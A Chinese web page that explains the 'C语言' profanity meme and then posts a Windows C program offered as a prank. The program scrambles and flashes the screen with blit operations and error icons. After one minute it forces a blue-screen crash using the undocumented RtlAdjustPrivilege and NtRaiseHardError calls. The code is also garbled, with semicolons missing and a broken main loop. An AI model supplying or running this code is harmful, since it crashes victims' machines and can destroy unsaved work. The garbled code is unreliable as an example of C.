
这个梗的含义:
“C语言”本来指的是一种计算机编程语言,但是后来因为一些骂人的话里面的拼音首字母是“C”,于是被人们称为“C语言”,比如“草”、“艹”、“操”等字的拼音首字母都是“C”。在一些知名人物骂出类似的话,并且骂得恰到好处的时候,网友们就会表示,“好优美的c语言,好优美的中国话。”
这个梗的来源:
一些骂人的话里面的拼音首字母是“C”,于是被人们称为“C语言”,比如“草”、“艹”、“操”等字的拼音首字母都是“C”。
这个梗的用法:
“C语言”这个词在网络上出现之后,后续又出现了很多类似的梗,比如“羽女双c语言教学”、“CAO”等等。“羽女双c语言教学”指的是在2021年的东京奥运会羽毛球女双比赛中,中国队员陈清晨在得分之后的状态。陈清晨在得分之后喊出一声声的“我艹!”“我cao!”“我艹艹艹!”等“优美”的中国话。之后,网友们便将这一行为称为“C语言教学”。“CAO”是“羽女双c语言教学”的最新解释,微博博主“谐音梗研究所”说到,“中国运动员喊的‘CAO’实际上是‘Champion At Olympics’的缩写,‘我CAO’的意思是“我要拿奥运冠军。”除此之外,还有网友解释到,“运动员喊的‘CaO’是氧化钙也就是生石灰的化学式,向对手表达她们‘粉骨碎身全不怕,要留清白在人间’的比赛态度。”
先上代码
#include <Windows.h>#include <time.h>
using namespace std
int call
int ScreenWidth = GetSystemMetrics(SM_CXSCREEN)
int ScreenHeight = GetSystemMetrics(SM_CYSCREEN)
int IconWidth = GetSystemMetrics(SM_CXICON)
int IconHeight = GetSystemMetrics(SM_CYICON)
HDC hdc=GetWindowDC(GetDesktopWindow())
#define KEY_DOWN(VK_NONAME) ((GetAsyncKeyState(VK_NONAME) & 0x8000) ? 1:0)
int random(int upper_bound) {
if(upper_bound==0) {
return 0
}
srand((unsigned)(time(NULL) * clock() * rand()*call + time(NULL) + rand()+call))
call++
return rand() % upper_bound
}
DWORD WINAPI FlashDesktop(LPVOID Param) {
while(true) {
BitBlt(hdc, 0, 0, ScreenWidth, ScreenHeight, hdc, 0, 0, NOTSRCCOPY)
Sleep(random(100))
}
return 0
}
int GetWay() {
int r=random(3)
switch(r) {
case 0:
return SRCAND
case 1:
return SRCINVERT
case 2:
return SRCPAINT
}
}
DWORD WINAPI ScreenXorOperation1(LPVOID Param) {
while(true) {
int RandWidth = random(ScreenWidth)
int RandHeight = random(ScreenHeight)
int RandxPixel = random(ScreenWidth - RandWidth)
int RandyPixel = random(ScreenHeight - RandHeight)
int RandDestxPixel = random(ScreenWidth - RandWidth)
int RandDestyPixel = random(ScreenHeight - RandHeight)
BitBlt(hdc, RandxPixel, RandyPixel, RandWidth, RandHeight, hdc, RandDestxPixel, RandDestyPixel, SRCINVERT)
Sleep(random(100))
}
return 0
}
DWORD WINAPI ScreenXorOperation2(LPVOID Param) {
while(true) {
int RandWidth = random(ScreenWidth)
int RandHeight = random(ScreenHeight)
int RandxPixel = random(ScreenWidth - RandWidth) + RandWidth
int RandyPixel = random(ScreenHeight - RandHeight) + RandHeight
int RandDestxPixel = random(ScreenWidth - RandWidth) + RandWidth
int RandDestyPixel = random(ScreenHeight - RandHeight) + RandHeight
BitBlt(hdc, RandxPixel, RandyPixel, RandWidth, RandHeight, hdc, RandDestxPixel, RandDestyPixel, SRCINVERT)
Sleep(random(100))
}
return 0
}
DWORD WINAPI CallBsod1MinLater(LPVOID Param) {
Sleep(60000)
HMODULE ntdll = LoadLibrary("ntdll.dll")
FARPROC RtlAdjustPrivilege=GetProcAddress(ntdll,"RtlAdjustPrivilege")
FARPROC NtRaiseHardError=GetProcAddress(ntdll,"NtRaiseHardError")
unsigned char temp0
long unsigned int temp1
((void(*)(DWORD, DWORD, BOOLEAN, LPBYTE))RtlAdjustPrivilege)(0x13, true, false, &temp0)
((void(*)(DWORD, DWORD, DWORD, DWORD, DWORD, LPDWORD))NtRaiseHardError)(0xc000021a, 0, 0, 0, 6, &temp1)
return 0
}
DWORD WINAPI DrawErrors(LPVOID Param) {
while(true) {
int RandxPixel = random(ScreenWidth - IconWidth / 2)
int RandyPixel = random(ScreenHeight - IconHeight / 2)
DrawIcon(hdc, RandxPixel, RandyPixel, LoadIcon(NULL, IDI_ERROR))
Sleep(random(50))
}
return 0
}
int main(void) {
CreateThread(NULL, 4096, &FlashDesktop, NULL, NULL, NULL)
CreateThread(NULL, 4096, &ScreenXorOperation1, NULL, NULL, NULL)
CreateThread(NULL, 4096, &ScreenXorOperation2, NULL, NULL, NULL)
CreateThread(NULL, 4096, &CallBsod1MinLater, NULL, NULL, NULL)
CreateThread(NULL, 4096, &DrawErrors, NULL, NULL, NULL)
while(true)
}
运行这段代码首先会花屏并闪屏,一分钟后蓝屏。
效果图:





































































